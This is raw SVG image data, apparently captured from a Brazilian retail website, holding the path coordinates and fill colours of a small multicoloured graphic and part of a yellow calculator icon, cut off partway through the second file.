<path d="M0 0 C1.875 0.3125 1.875 0.3125 4 1 C4.66 1.99 5.32 2.98 6 4 C5.34 4 4.68 4 4 4 C4 5.98 4 7.96 4 10 C3.67 10 3.34 10 3 10 C3 7.69 3 5.38 3 3 C2.34 3 1.68 3 1 3 C0.67 3.99 0.34 4.98 0 6 C0 4.02 0 2.04 0 0 Z " fill="#5487B1" transform="translate(118,85)"/>
<path d="M0 0 C2.12046792 3.53411321 2.53199289 6.94393835 3 11 C2.01 11.33 1.02 11.66 0 12 C0 9.36 0 6.72 0 4 C-0.99 3.67 -1.98 3.34 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#CDEEFA" transform="translate(7,85)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054687 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C7 3 3 3 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#E6F3F8" transform="translate(77,79)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 1.32 6 2.64 6 4 C4.02 4 2.04 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#BBD533" transform="translate(134,36)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.99 1 2.98 1 4 C2.32 4.66 3.64 5.32 5 6 C2.69 6.33 0.38 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#DD938F" transform="translate(95,13)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 2.32 7 3.64 7 5 C5.35 5 3.7 5 2 5 C2 3.68 2 2.36 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#FBCD09" transform="translate(67,11)"/>
<path d="M0 0 C1.37478516 0.01740234 1.37478516 0.01740234 2.77734375 0.03515625 C3.69644531 0.04417969 4.61554687 0.05320312 5.5625 0.0625 C6.27277344 0.07410156 6.98304687 0.08570312 7.71484375 0.09765625 C7.38484375 0.75765625 7.05484375 1.41765625 6.71484375 2.09765625 C5.39484375 2.09765625 4.07484375 2.09765625 2.71484375 2.09765625 C2.71484375 3.08765625 2.71484375 4.07765625 2.71484375 5.09765625 C1.72484375 5.09765625 0.73484375 5.09765625 -0.28515625 5.09765625 C-0.28515625 4.10765625 -0.28515625 3.11765625 -0.28515625 2.09765625 C-1.27515625 1.76765625 -2.26515625 1.43765625 -3.28515625 1.09765625 C-2.28515625 0.09765625 -2.28515625 0.09765625 0 0 Z " fill="#DCC495" transform="translate(48.28515625,125.90234375)"/>
<path d="M0 0 C2.125 0.9375 2.125 0.9375 4 2 C4 2.99 4 3.98 4 5 C2.35 5 0.7 5 -1 5 C-1.33 3.68 -1.66 2.36 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#B28B46" transform="translate(58,145)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.66 5 2.32 5 3 C5.66 3.33 6.32 3.66 7 4 C4.33333333 4 1.66666667 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#E0C598" transform="translate(38,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.01 3.3 1.02 6.6 0 10 C-0.66 10 -1.32 10 -2 10 C-1.67 8.02 -1.34 6.04 -1 4 C-0.34 4 0.32 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#4986BC" transform="translate(125,116)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.3125 2.75 1.3125 2.75 1 6 C-1.5 8.375 -1.5 8.375 -4 10 C-4 8.68 -4 7.36 -4 6 C-3.34 5.67 -2.68 5.34 -2 5 C-1.27840576 3.35636866 -0.60648579 1.68949614 0 0 Z " fill="#595958" transform="translate(75,102)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6.33 2.65 6.66 4.3 7 6 C4.0625 5.25 4.0625 5.25 1 4 C0.125 1.875 0.125 1.875 0 0 Z " fill="#DFF4F9" transform="translate(20,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C0.125 4.625 0.125 4.625 -3 5 C-3.66 4.34 -4.32 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2071B2" transform="translate(109,80)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.67 4.95 0.34 9.9 0 15 C-0.33 15 -0.66 15 -1 15 C-2.51708428 4.44191344 -2.51708428 4.44191344 0 0 Z " fill="#D7998C" transform="translate(109,18)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5 2.65 5 4.3 5 6 C4.34 6 3.68 6 3 6 C3 5.34 3 4.68 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBCE04" transform="translate(69,20)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.31 1.66 4.62 2 7 C0.68 7 -0.64 7 -2 7 C-2 6.34 -2 5.68 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-2.68 3.34 -1.36 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1F6CAA" transform="translate(96,143)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 4.3 1.34 7.6 1 11 C0.34 11 -0.32 11 -1 11 C-1.02688151 9.35425434 -1.04634123 7.70838587 -1.0625 6.0625 C-1.07410156 5.14597656 -1.08570312 4.22945312 -1.09765625 3.28515625 C-1 1 -1 1 0 0 Z " fill="#E3B722" transform="translate(69,49)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.99 7.01 -1.98 6.02 -3 5 C-2.01 5 -1.02 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#F8AEA6" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 1.98 2 3.96 2 6 C0.68 6 -0.64 6 -2 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#C54B3F" transform="translate(101,21)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-3.82320557 3.42258812 -6.91281305 4.24042276 -11 4 C-5 0 -5 0 0 0 Z " fill="#A88440" transform="translate(79,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 2.31 1.34 4.62 1 7 C0.01 7.33 -0.98 7.66 -2 8 C-1.34 5.36 -0.68 2.72 0 0 Z " fill="#E8562E" transform="translate(113,118)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 1.32 4 2.64 4 4 C2.02 4 0.04 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#44413E" transform="translate(79,118)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C1.99 3.33 2.98 3.66 4 4 C-0.75 5.125 -0.75 5.125 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#D0AE76" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6.33 -0.64 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#9AB3BC" transform="translate(98,103)"/>
<path d="M0 0 C1.9375 0.75 1.9375 0.75 4 2 C4.75 4.125 4.75 4.125 5 6 C3.68 5.67 2.36 5.34 1 5 C1 4.01 1 3.02 1 2 C0.34 1.67 -0.32 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#EB9275" transform="translate(111,102)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 3.63 2 7.26 2 11 C1.67 11 1.34 11 1 11 C1 9.35 1 7.7 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D7E9F5" transform="translate(119,88)"/>
<path d="M0 0 C0.515625 0.2475 1.03125 0.495 1.5625 0.75 C0.593125 1.018125 -0.37625 1.28625 -1.375 1.5625 C-2.385625 1.954375 -3.39625 2.34625 -4.4375 2.75 C-4.7675 3.74 -5.0975 4.73 -5.4375 5.75 C-6.7575 5.75 -8.0775 5.75 -9.4375 5.75 C-9.4375 5.09 -9.4375 4.43 -9.4375 3.75 C-3.0375 -0.31153846 -3.0375 -0.31153846 0 0 Z " fill="#D99AAF" transform="translate(141.4375,70.25)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C0.68 6 -0.64 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B674AD" transform="translate(156,56)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.31 1 4.62 1 7 C-1 6 -3 5 -5 4 C-4.67 3.34 -4.34 2.68 -4 2 C-3.34 2.33 -2.68 2.66 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#E3D7D7" transform="translate(101,49)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C4.625 1.5 4.625 1.5 3 3 C2.34 3 1.68 3 1 3 C1 3.66 1 4.32 1 5 C0.34 5 -0.32 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#ABD7B6" transform="translate(125,49)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.59355614 3.64860427 2.74209269 6.29197322 3 9 C2.01 8.67 1.02 8.34 0 8 C0 7.34 0 6.68 0 6 C-0.66 5.67 -1.32 5.34 -2 5 C-1.34 4.67 -0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#D89A8F" transform="translate(108,8)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 0.99 5.66 1.98 6 3 C4.68 2.67 3.36 2.34 2 2 C1.67 3.32 1.34 4.64 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#5CA1D9" transform="translate(84,129)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 1.33 3.02 1.66 2 2 C2.33 3.32 2.66 4.64 3 6 C0.525 5.01 0.525 5.01 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#43868F" transform="translate(85,106)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.01 2.485 4.01 2.485 3 4 C2.34 4 1.68 4 1 4 C1 4.66 1 5.32 1 6 C0.34 6 -0.32 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#74848E" transform="translate(77,96)"/>
<path d="M0 0 C3 2 3 2 3.6875 4.625 C3.790625 5.40875 3.89375 6.1925 4 7 C3.01 6.67 2.02 6.34 1 6 C1 5.34 1 4.68 1 4 C0.34 4 -0.32 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CA9054" transform="translate(63,44)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.6875 3.0625 3.6875 3.0625 4 5 C2.35 5.33 0.7 5.66 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#E17E73" transform="translate(96,40)"/>
<path d="M0 0 C2 2 2 2 2.125 5.625 C2.08375 6.73875 2.0425 7.8525 2 9 C-1 7 -1 7 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#EAC975" transform="translate(74,12)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.32 6.66 2.64 7 4 C6.01 4.33 5.02 4.66 4 5 C3.34 4.01 2.68 3.02 2 2 C1.34 1.34 0.68 0.68 0 0 Z " fill="#3D80BD" transform="translate(97,134)"/>
<path d="M0 0 C1.98 0.495 1.98 0.495 4 1 C4 1.99 4 2.98 4 4 C2.35 4 0.7 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#AB8C51" transform="translate(74,124)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.67 1.99 2.34 2.98 2 4 C0.02 4 -1.96 4 -4 4 C-4.33 3.34 -4.66 2.68 -5 2 C-3.68 2.33 -2.36 2.66 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#DEC69F" transform="translate(63,120)"/>
<path d="M0 0 C1.0625 1.875 1.0625 1.875 2 4 C1.67 4.66 1.34 5.32 1 6 C-0.65 6 -2.3 6 -4 6 C-3.67 5.01 -3.34 4.02 -3 3 C-2.67 3 -2.34 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#238578" transform="translate(27,96)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#19AF5D" transform="translate(29,96)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 1.32 4.66 2.64 5 4 C3.35 4 1.7 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#337EB7" transform="translate(8,84)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.02 7.99 0.02 7.99 -2 9 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#DF9E8A" transform="translate(146,72)"/>
<path d="M0 0 C0.78375 0.04125 1.5675 0.0825 2.375 0.125 C2.705 2.435 3.035 4.745 3.375 7.125 C2.7871875 6.1659375 2.7871875 6.1659375 2.1875 5.1875 C-0.00972296 2.68721181 -1.38291433 2.47549575 -4.625 2.125 C-2.625 0.125 -2.625 0.125 0 0 Z " fill="#7FBF77" transform="translate(131.625,36.875)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.67 3.31 3.34 5.62 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#C78E47" transform="translate(64,16)"/>
<path d="M0 0 C-1.75 5.75 -1.75 5.75 -4 8 C-4 5.69 -4 3.38 -4 1 C-2 0 -2 0 0 0 Z " fill="#D0644B" transform="translate(118,138)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.34 1.32 3.68 2.64 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B28A40" transform="translate(48,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-5.66 4 -6.32 4 -7 4 C-7 3.01 -7 2.02 -7 1 C-3.375 -1.125 -3.375 -1.125 0 0 Z " fill="#236DA8" transform="translate(107,118)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C3.77208445 3.1519437 2.71599191 3.20086443 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#AD8B4A" transform="translate(60,114)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-3.125 4.625 -3.125 4.625 -5 4 C-3.36587557 2.29159719 -2.13093906 1.06546953 0 0 Z " fill="#2067A2" transform="translate(20,98)"/>
<path d="M0 0 C2 1.3125 2 1.3125 4 3 C4 3.99 4 4.98 4 6 C2.68 5.67 1.36 5.34 0 5 C0 3.35 0 1.7 0 0 Z " fill="#D37134" transform="translate(127,86)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-calculadora2.svg
body_size: 15608
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="570" height="670">
<path d="M0 0 C1.57646588 -0.0037424 3.15292991 -0.00834626 4.72939104 -0.01373065 C9.03661144 -0.02590341 13.34375385 -0.02570696 17.65098751 -0.02334189 C22.30627237 -0.02293227 26.96153272 -0.03398683 31.61680603 -0.04345703 C40.72869675 -0.06003711 49.84056159 -0.06556524 58.95246614 -0.06668179 C66.36385727 -0.06763379 73.7752399 -0.07175165 81.18662834 -0.07808304 C102.22473447 -0.09568813 123.26282024 -0.10492318 144.30093379 -0.10342209 C146.00054006 -0.10330222 146.00054006 -0.10330222 147.73448181 -0.10317993 C148.86894516 -0.10309817 150.00340852 -0.10301641 151.17224955 -0.10293217 C169.54699329 -0.10211972 187.92165497 -0.12124896 206.29637498 -0.14945666 C225.18836329 -0.17822827 244.08031164 -0.19199457 262.9723224 -0.19026911 C273.56865083 -0.18960664 284.16489324 -0.19503625 294.76120186 -0.21662521 C303.78511067 -0.23489347 312.8088945 -0.23913826 321.83281387 -0.22560637 C326.43053774 -0.21910481 331.02802222 -0.21885692 335.62572289 -0.23631287 C339.84718598 -0.25217444 344.06822249 -0.24904849 348.289676 -0.2317446 C349.80446426 -0.22870317 351.31928541 -0.23219713 352.83403481 -0.24346475 C379.96630039 -0.43167699 405.92195013 9.17328154 425.4339447 28.31039429 C443.6452246 46.93172189 454.44422869 71.38017178 454.39238453 97.6160841 C454.39473676 98.43365357 454.39708899 99.25122304 454.3995125 100.09356734 C454.40616874 102.83278253 454.4057453 105.57194991 454.40533447 108.31117249 C454.40863521 110.29523932 454.41236123 112.27930549 454.41647595 114.26337081 C454.42648041 119.71590425 454.43021025 125.16842667 454.43286526 130.62096798 C454.436773 136.50199609 454.44635111 142.38301553 454.45507812 148.26403809 C454.47389704 161.79685505 454.48409741 175.32967267 454.49253881 188.86249946 C454.49674963 195.55586177 454.5019711 202.24922319 454.50722333 208.94258475 C454.52511361 231.87246831 454.54010686 254.80235214 454.54754353 277.73224163 C454.54801828 279.17121046 454.54849417 280.6101793 454.54897119 282.04914813 C454.54932575 283.11950772 454.54932575 283.11950772 454.54968748 284.21149073 C454.55088863 287.82657122 454.55210409 291.4416517 454.55332947 295.05673218 C454.55356962 295.77414581 454.55380977 296.49155945 454.55405719 297.23071289 C454.56194325 320.4705344 454.5853607 343.71030475 454.61788541 366.95010394 C454.65224006 391.54254801 454.67189998 416.13496219 454.67518777 440.72743064 C454.67560527 443.43113412 454.67608483 446.13483757 454.67661095 448.83854103 C454.67673414 449.50422875 454.67685733 450.16991647 454.67698425 450.85577654 C454.67916583 460.87626121 454.69250501 470.8966837 454.71164894 480.9171505 C454.73340187 492.32945852 454.74138381 503.74167313 454.73168216 515.15399953 C454.72715062 520.97113936 454.72895688 526.78808664 454.7484436 532.60519981 C454.76617031 537.94331283 454.76500095 543.28109417 454.74954631 548.61921117 C454.74718458 550.5379225 454.75141812 552.45665739 454.76337496 554.37533291 C454.876166 573.6899197 451.92778718 590.92817808 443.25816345 608.26742554 C442.8198822 609.22648804 442.38160095 610.18555054 441.93003845 611.17367554 C431.71417037 632.09774269 410.89826089 648.27962617 389.25865173 655.92660522 C376.66910895 660.16298504 364.78546726 661.5649122 351.52305603 661.53485107 C349.94730284 661.53859349 348.3715515 661.54319735 346.79580307 661.54858172 C342.49051327 661.56075448 338.18530151 661.56055803 333.87999845 661.55819297 C329.22673946 661.55778334 324.573505 661.56883798 319.92025757 661.57830811 C310.81204185 661.5948885 301.70385203 661.60041634 292.59562248 661.60153286 C285.18662362 661.6024849 277.77763326 661.606603 270.36863708 661.61293411 C249.33559662 661.63053978 228.30257652 661.63977424 207.26952863 661.63827316 C206.1367205 661.63819325 205.00391238 661.63811334 203.83677673 661.63803101 C202.70257569 661.63794924 201.56837465 661.63786748 200.39980388 661.63778324 C182.0322022 661.63697092 163.66468265 661.6560969 145.29710472 661.68430774 C126.41076164 661.71308501 107.52445854 661.72684532 88.63809299 661.72512019 C78.04564507 661.72445788 67.4532832 661.72988012 56.8608551 661.75147629 C47.83953672 661.76975209 38.81834337 661.77398325 29.79701442 661.76045744 C25.20119187 661.75395947 20.60560876 661.75369471 16.00980949 661.77116394 C-20.06180052 661.89946015 -48.50362431 657.26201847 -75.80433655 631.57992554 C-97.05233561 609.56238124 -103.23595373 581.57950125 -103.12278748 552.00094604 C-103.12625169 550.00610871 -103.13102134 548.0112733 -103.13696921 546.01644182 C-103.14940395 540.58065804 -103.14334335 535.14503382 -103.13401055 529.70924973 C-103.12718934 523.82913057 -103.13771645 517.94903778 -103.14595032 512.06892395 C-103.15925718 500.56787189 -103.15642351 489.06687872 -103.14771239 477.56582439 C-103.14092424 468.21473048 -103.13994505 458.86365358 -103.14328384 449.51255798 C-103.143513 448.84658818 -103.14374215 448.18061838 -103.14397825 447.49446768 C-103.14491237 444.79063556 -103.14586758 442.08680345 -103.14685755 439.38297135 C-103.15602109 414.05274602 -103.14773555 388.72255271 -103.13156685 363.39233232 C-103.11733153 340.92017827 -103.11860548 318.44807524 -103.13294983 295.97592163 C-103.1490365 270.69009033 -103.15537104 245.4042873 -103.14611304 220.1184516 C-103.14515098 217.4197321 -103.14421245 214.7210126 -103.14328384 212.02229309 C-103.14304661 211.35786811 -103.14280938 210.69344312 -103.14256496 210.00888405 C-103.13916193 200.00419985 -103.14314477 189.99953975 -103.1507225 179.99485779 C-103.15915524 168.61162064 -103.15682009 157.22844552 -103.14088027 145.84521544 C-103.13302145 140.04259303 -103.1298651 134.24007386 -103.13982773 128.43745232 C-103.14882474 123.1165864 -103.14375992 117.79591858 -103.12789507 112.47507042 C-103.12456836 110.55940918 -103.12619324 108.64373091 -103.13352244 106.72808081 C-103.23498433 77.98386092 -96.27560172 52.99410044 -76.74183655 31.26742554 C-76.06765686 30.49914429 -75.39347717 29.73086304 -74.6988678 28.93930054 C-55.39628366 8.22433219 -27.55630757 -0.06243085 0 0 Z " fill="#FBC600" transform="translate(108.74183654785156,4.732574462890625)"/>
<path d="M0 0 C2.69224299 -0.00350637 5.38441764 -0.00897577 8.0766449 -0.01681519 C14.59444579 -0.03124833 21.11193226 -0.01920422 27.62970319 0.00229806 C35.23481749 0.02645575 42.83986201 0.02458478 50.44500616 0.02199215 C64.02020564 0.01831243 77.59525808 0.03903953 91.17041016 0.07324219 C104.31725781 0.10635299 117.46395133 0.12049481 130.61083984 0.11425781 C144.96307901 0.10748238 159.31525387 0.10998472 173.66748357 0.12961721 C174.42746082 0.1306567 175.18743807 0.13169619 175.97044493 0.13276717 C177.49640544 0.13485791 179.02236591 0.13696888 180.54832636 0.13910034 C185.83931888 0.14597223 191.13029149 0.14666925 196.42128754 0.1452179 C202.87317049 0.1437731 209.32492844 0.15356195 215.77677003 0.17716426 C219.06341135 0.18896205 222.34984566 0.19457286 225.63651085 0.19032669 C229.20934751 0.18659219 232.78165551 0.20142832 236.35443115 0.2208252 C237.8906453 0.21283331 237.8906453 0.21283331 239.45789409 0.20467997 C254.76164461 0.34727912 268.20516324 5.69051481 279.12988281 16.61523438 C290.17272987 29.20447653 294.92508065 42.83796946 293.96191406 59.52539062 C292.51583519 73.25463353 285.63544531 86.3132526 275.00488281 95.11523438 C263.4325885 104.35465238 251.32337819 108.09651098 236.59962463 107.98945618 C235.49205006 107.99343058 234.38447549 107.99740499 233.24333805 108.00149983 C229.5602851 108.01106558 225.87762179 107.9993391 222.19458008 107.98754883 C219.54250058 107.98997869 216.89044622 107.9935841 214.2383728 107.99861145 C207.79950413 108.00806569 201.36074809 108.00152912 194.92188782 107.98934851 C187.41241372 107.97567592 179.90296595 107.97737103 172.39348256 107.97948184 C158.98747773 107.98266686 145.58152615 107.97103251 132.17553711 107.95141602 C119.18854145 107.9324178 106.20160818 107.9253281 93.21459961 107.9309082 C79.04955716 107.93697653 64.8845421 107.93676936 50.71950191 107.92542237 C49.20680455 107.92421517 47.6941072 107.92300919 46.18140984 107.92180443 C45.43726936 107.92120089 44.69312889 107.92059735 43.92643871 107.91997552 C38.70112954 107.91610837 33.47583061 107.91648534 28.25052071 107.91839027 C21.87540415 107.92052026 15.50034202 107.91522774 9.12524075 107.90077672 C5.87714671 107.89357106 2.62914697 107.89050456 -0.61895561 107.89402008 C-4.15034861 107.89726139 -7.68150652 107.88811093 -11.21287537 107.87593079 C-12.73085973 107.88159977 -12.73085973 107.88159977 -14.27951044 107.88738328 C-29.26621608 107.79644109 -44.63313734 104.27149175 -55.87011719 93.61523438 C-58.40664215 90.74713753 -60.66624736 87.74398962 -62.87011719 84.61523438 C-63.33546875 83.97585937 -63.80082031 83.33648437 -64.28027344 82.67773438 C-71.760888 71.69701575 -74.03385292 58.45309571 -72.18261719 45.42773438 C-69.12706012 30.12984668 -60.61996413 18.46701753 -48.43261719 8.99023438 C-33.4285971 -0.77542983 -17.24866518 -0.0949316 0 0 Z " fill="#FEFEFE" transform="translate(173.8701171875,131.384765625)"/>
<path d="M0 0 C1.57646588 -0.0037424 3.15292991 -0.00834626 4.72939104 -0.01373065 C9.03661144 -0.02590341 13.34375385 -0.02570696 17.65098751 -0.02334189 C22.30627237 -0.02293227 26.96153272 -0.03398683 31.61680603 -0.04345703 C40.72869675 -0.06003711 49.84056159 -0.06556524 58.95246614 -0.06668179 C66.36385727 -0.06763379 73.7752399 -0.07175165 81.18662834 -0.07808304 C102.22473447 -0.09568813 123.26282024 -0.10492318 144.30093379 -0.10342209 C146.00054006 -0.10330222 146.00054006 -0.10330222 147.73448181 -0.10317993 C148.86894516 -0.10309817 150.00340852 -0.10301641 151.17224955 -0.10293217 C169.54699329 -0.10211972 187.92165497 -0.12124896 206.29637498 -0.14945666 C225.18836329 -0.17822827 244.08031164 -0.19199457 262.9723224 -0.19026911 C273.56865083 -0.18960664 284.16489324 -0.19503625 294.76120186 -0.21662521 C303.78511067 -0.23489347 312.8088945 -0.23913826 321.83281387 -0.22560637 C326.43053774 -0.21910481 331.02802222 -0.21885692 335.62572289 -0.23631287 C339.84718598 -0.25217444 344.06822249 -0.24904849 348.289676 -0.2317446 C349.80446426 -0.22870317 351.31928541 -0.23219713 352.83403481 -0.24346475 C379.96630039 -0.43167699 405.92195013 9.17328154 425.4339447 28.31039429 C443.6452246 46.93172189 454.44422869 71.38017178 454.39238453 97.6160841 C454.39473676 98.43365357 454.39708899 99.25122304 454.3995125 100.09356734 C454.40616874 102.83278253 454.4057453 105.57194991 454.40533447 108.31117249 C454.40863521 110.29523932 454.41236123 112.27930549 454.41647595 114.26337081 C454.42648041 119.71590425 454.43021025 125.16842667 454.43286526 130.62096798 C454.436773 136.50199609 454.44635111 142.38301553 454.45507812 148.26403809 C454.47389704 161.79685505 454.48409741 175.32967267 454.49253881 188.86249946 C454.49674963 195.55586177 454.5019711 202.24922319 454.50722333 208.94258475 C454.52511361 231.87246831 454.54010686 254.80235214 454.54754353 277.73224163 C454.54801828 279.17121046 454.54849417 280.6101793 454.54897119 282.04914813 C454.54932575 283.11950772 454.54932575 283.11950772 454.54968748 284.21149073 C454.55088863 287.82657122 454.55210409 291.4416517 454.55332947 295.05673218 C454.55356962 295.77414581 454.55380977 296.49155945 454.55405719 297.23071289 C454.56194325 320.4705344 454.5853607 343.71030475 454.61788541 366.95010394 C454.65224006 391.54254801 454.67189998 416.13496219 454.67518777 440.72743064 C454.67560527 443.43113412 454.67608483 446.13483757 454.67661095 448.83854103 C454.67673414 449.50422875 454.67685733 450.16991647 454.67698425 450.85577654 C454.67916583 460.87626121 454.69250501 470.8966837 454.71164894 480.9171505 C454.73340187 492.32945852 454.74138381 503.74167313 454.73168216 515.15399953 C454.72715062 520.97113936 454.72895688 526.78808664 454.7484436 532.60519981 C454.76617031 537.94331283 454.76500095 543.28109417 454.74954631 548.61921117 C454.74718458 550.5379225 454.75141812 552.45665739 454.76337496 554.37533291 C454.876166 573.6899197 451.92778718 590.92817808 443.25816345 608.26742554 C442.8198822 609.22648804 442.38160095 610.18555054 441.93003845 611.17367554 C431.71417037 632.09774269 410.89826089 648.27962617 389.25865173 655.92660522 C376.66910895 660.16298504 364.78546726 661.5649122 351.52305603 661.53485107 C349.94730284 661.53859349 348.3715515 661.54319735 346.79580307 661.54858172 C342.49051327 661.56075448 338.18530151 661.56055803 333.87999845 661.55819297 C329.22673946 661.55778334 324.573505 661.56883798 319.92025757 661.57830811 C310.81204185 661.5948885 301.70385203 661.60041634 292.59562248 661.60153286 C285.18662362 661.6024849 277.77763326 661.606603 270.36863708 661.61293411 C249.33559662 661.63053978 228.30257652 661.63977424 207.26952863 661.63827316 C206.1367205 661.63819325 205.00391238 661.63811334 203.83677673 661.63803101 C202.70257569 661.63794924 201.56837465 661.63786748 200.39980388 661.63778324 C182.0322022 661.63697092 163.66468265 661.6560969 145.29710472 661.68430774 C126.41076164 661.71308501 107.52445854 661.72684532 88.63809299 661.72512019 C78.04564507 661.72445788 67.4532832 661.72988012 56.8608551 661.75147629 C47.83953672 661.76975209 38.81834337 661.77398325 29.79701442 661.76045744 C25.20119187 661.75395947 20.60560876 661.75369471 16.00980949 661.77116394 C-20.06180052 661.89946015 -48.50362431 657.26201847 -75.80433655 631.57992554 C-97.05233561 609.56238124 -103.23595373 581.57950125 -103.12278748 552.00094604 C-103.12625169 550.00610871 -103.13102134 548.0112733 -103.13696921 546.01644182 C-103.14940395 540.58065804 -103.14334335 535.14503382 -103.13401055 529.70924973 C-103.12718934 523.82913057 -103.13771645 517.94903778 -103.14595032 512.06892395 C-103.15925718 500.56787189 -103.15642351 489.06687872 -103.14771239 477.56582439 C-103.14092424 468.21473048 -103.13994505 458.86365358 -103.14328384 449.51255798 C-103.143513 448.84658818 -103.14374215 448.18061838 -103.14397825 